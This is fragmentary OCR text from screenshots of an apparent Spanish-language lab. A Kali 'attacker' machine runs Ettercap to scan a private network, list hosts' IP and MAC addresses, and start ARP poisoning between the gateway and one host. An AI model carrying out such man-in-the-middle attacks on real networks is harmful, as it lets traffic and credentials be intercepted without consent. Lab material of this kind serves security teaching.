 Start Targets Hosts View Mitm Filters Logging Plug
Host List ×
IP Address MAC Addre
192.168.100.1 7C:A2:3E:3
192.168.100.141 B8:81:98:2
192.168.100.173 08:00:27:8
192.168.100.191 B0:DF:3A:0
ARP poisoning...
ICMP redirect...
Port stealing...
DHCP spoofing...
NDP poisoning...
Stop mitm attack(s)
MITM Attack: ARP Poisoning
Optional parameters
Sniff remote connections.
Only poison one-way.
Cancelar Aceptar
DIRECCION IP KALI - ATACANTE
root@Dory: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@Dory:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.183 netmask 255.255.255.0 broadcast 192.168.100.255
KL20162 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Ettercap
root@D
Archivo Editar Ver Buscar Terminal Ayuda
root@Dory:~# ettercap -G
ettercap 0.8.2 copyright 2001-2015 Etterc
Start Targets Hosts View Mitm Filters Logging
Host List ×
IP Address MAC Address Description
192.168.100.1 7C:A2:3E:37:38:2A
192.168.100.141 B8:81:98:26:12:8B
192.168.100.173 08:00:27:88:1A:9E
192.168.100.191 B0:DF:3A:0B:7E:BA
Delete Host
Scanning the whole netmask for 255 hosts...
DHCP: [98:F1:70:87:46:04] DISCOVER
4 hosts added to the hosts list...
DHCP: [98:F1:70:87:46:04] REQUEST 192.168.100.49
DHCP: [C0:3F:D5:D4:22:65] REQUEST 192.168.100.2
Host 192.168.100.1 added to TARGET1
Host 192.168.100.173 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.100.1 7C:A2:3E:37:38:2A
GROUP 2 : 192.168.100.173 08:00:27:88:1A:9E